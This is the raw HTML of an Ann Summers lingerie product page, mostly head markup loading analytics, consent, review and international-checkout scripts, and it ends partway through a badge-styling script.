

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/new-romance-babydoll/NEW-ROMANCE-BABYDOLL.html
body_size: 50001
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>New Romance Babydoll | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2007379">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=NEW-ROMANCE-BABYDOLL",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/new-romance-babydoll/NEW-ROMANCE-BABYDOLL.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"CHERRYANN-PLANET-ROBE","name":"Cherryann Robe","price":42,"brand":"Ann Summers","category":"nightwear-category-robes","list":"Get the look","position":"1","quantity":1,"color":"Pale Pink","size":"XX LARGE","dimension7":"Cherryann","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Robe","dimension11":"Loungewear & Nightwear","metric18":52},{"id":"CERISE-CAMI-SET","name":"Cerise Cami Set","price":29,"brand":"Ann Summers","category":"nightwear-category-camis","list":"Get the look","position":"2","quantity":1,"color":"Pale Pink","size":"X SMALL","dimension7":"Cerise","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Cami Set","dimension11":"Loungewear & Nightwear","metric18":36},{"id":"CERISE-CAMI-SET","name":"Cerise Cami Set","price":36,"brand":"Ann Summers","category":"nightwear-category-camis","list":"Get the look","position":"3","quantity":1,"color":"Pink","size":"MEDIUM","dimension7":"Cerise","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Cami Set","dimension11":"Loungewear & Nightwear"}],"detail":{"products":[{"id":"NEW-ROMANCE-BABYDOLL","name":"New Romance Babydoll","price":8.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2007379","dimension7":"New Romance","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Babydoll","dimension11":"Loungewear & Nightwear","metric18":52}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="New Romance Babydoll"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/noibu.js" data-noibu-session-id="qReGThxOL3" defer></script>







<link rel="canonical" href="https://www.annsummers.com/new-romance-babydoll/NEW-ROMANCE-BABYDOLL.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"New Romance Babydoll","description":null,"mpn":"NEW-ROMANCE-BABYDOLL","sku":"NEW-ROMANCE-BABYDOLL","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e60ff7d/images/2007379/2007379_V24.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9d188b0d/images/2007379/2007379_V24_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwae7c1af0/images/2007379/2007379_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7f4558eb/images/2007379/2007379_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f253183/images/2007379/2007379_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2e7bcd41/images/2007379/2007379_V24_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2f34942c/images/2007379/2007379_V24_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7cd6a272/images/2007379/2007379_V24_5.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82ba8150/images/2007379/2007379_V24_4.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw566eba8b/images/2007379/2007379_Z_3.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/new-romance-babydoll/NEW-ROMANCE-BABYDOLL.html","@type":"Offer","priceCurrency":"USD","price":"8.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoijyeixzvmyu2l45jjq-f-e0841e602-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1a3a544","ak.r":38938,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.144.156.0","ak.cport":48498,"ak.gh":"23.55.170.138","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769794131","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==KhsSSzdJo5G+sX5H9VqmbH0fzUFvfAiQN8K3fm+qtJv8j04EDUsPEGyhzZaBU2Df1JmNhbrxA3QIftRFr02Z1sBBo3z0F8hnbqwYgJfzVMkoMgaQ5XRRw91C38+iU13lNixwl+MM5ER9ixB/DL5UhlKMwSpvbT030sYUY8CV11r17ssUFm8EjLKTFLpSwKaJMP7j8EU7fTVx3eg2hTcSG5PKbRdIVV4VsXZoxunrcuhdGZ2mM7XRl+F0HMo5mZj6BfM1C7lyISM/OHRWeFRTzH2fa0TEjrDOdjW9hjEkSwYMOxDHc9wWRgPnR+aQCfa/kur4aX+191uahfuXZ+DJSg2eWDerSu82yj54Cwoj4/Cnh+KBXGS46VUtbdZQHP1Mcqg2ibXU6gATVwvxEM5NuBtOh2IDCbrdzuhhdj7xsgk=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=NEW-ROMANCE-BABYDOLL">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

